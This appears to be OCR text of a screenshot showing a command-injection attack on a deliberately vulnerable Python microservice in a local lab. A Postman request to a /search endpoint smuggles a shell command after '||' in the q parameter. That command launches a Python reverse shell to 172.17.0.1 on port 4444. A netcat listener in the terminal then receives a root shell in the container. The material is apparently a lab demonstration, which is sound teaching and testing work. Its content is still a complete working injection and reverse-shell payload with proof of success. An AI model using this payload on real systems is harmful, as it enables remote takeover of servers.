 ch Pad
New Import
Overview
POST localhost:5000/e
POST localhost:5000
GET localhost:5000/
No Environment
Collections
Speciale
localhost:5000/search?q=images||export RHOST="172.17.0.1";export RPORT=4444;python -c 'impor...
Save
APIs
GET
localhost:5000/search?q=images||export RHOST="172.17.0.1";export RPORT=4444;python -c 'import
socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));
[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/bash")'
Sending...
Params Autho
Cookies
Environments
Query Params
Key Value Description Bulk Edit
Mock Servers
q images||export RHOST="172.17.0.1";export...
Response
Monitors
History
Sending request...
Find and Replace Console Runner Trash
anton@anton-VirtualBox:~/Desktop/speciale/microservices-demo$ nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 172.18.0.2 1807
root@vulnerable-python-69ddddbff6-jtvlp:/app# ls
ls
app.py  images
root@vulnerable-python-69ddddbff6-jtvlp:/app# whoami
whoami
root
root@vulnerable-python-69ddddbff6-jtvlp:/app#